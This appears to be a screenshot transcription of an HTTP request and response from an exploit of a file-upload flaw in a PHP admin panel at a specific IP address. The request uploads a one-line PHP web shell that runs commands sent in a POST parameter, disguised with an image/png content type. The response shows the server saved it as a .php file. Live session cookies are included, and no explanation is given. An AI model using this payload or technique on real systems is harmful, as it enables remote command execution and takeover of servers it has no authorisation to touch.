 1 POST /admin/upload.php HTTP/1.1
2 Host: 119.45.188.73:8082
3 Content-Length: 602
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://119.45.188.73:8082
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryPOk4Nc2vusKZHNea
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://119.45.188.73:8082/admin/upload.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: JSESSIONID=D7E1FA255A8A1C54289E44FC69300D22; PHPSESSID=
okm2a2ri4sp6uk5o98175si1e5;
14 Connection: close
15
16 ------WebKitFormBoundaryPOk4Nc2vusKZHNea
17 Content-Disposition: form-data; name="get"
18
19
20 ------WebKitFormBoundaryPOk4Nc2vusKZHNea
21 Content-Disposition: form-data; name="up"; filename="test.php"
22 Content-Type: image/png
23
24 <?php system($_POST['cmd']);?>
25 ------WebKitFormBoundaryPOk4Nc2vusKZHNea
26 Content-Disposition: form-data; name="thumb_width"
27
Search...
0 matches
9 Vary: Accept-Encoding
10 Content-Length: 640
11 Connection: close
12 Content-Type: text/html; charset=utf-8
13
14
15 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
16 <html xmlns="http://www.w3.org/1999/xhtml">
17 <head>
18 <meta http-equiv="Content-Type" content="text/html; charset=utf-8"
/>
19 <title>
上传
</title>
20 <link rel="stylesheet" type="text/css" href="template/admin.css"/>
21 <script type="text/javascript" src="template/images/jquery.js">
</script>
22 <style type="text/css">
23 body{
background:#edf2fa;
margin:20px;
}
24 </style>
25 </head>
26
27 <body>
28 <script type="text/javascript">
$(self.parent.document).find('#').val(
'img/202310132103461178.php');
self.parent.tb_remove();
</script>
Search...
0 matche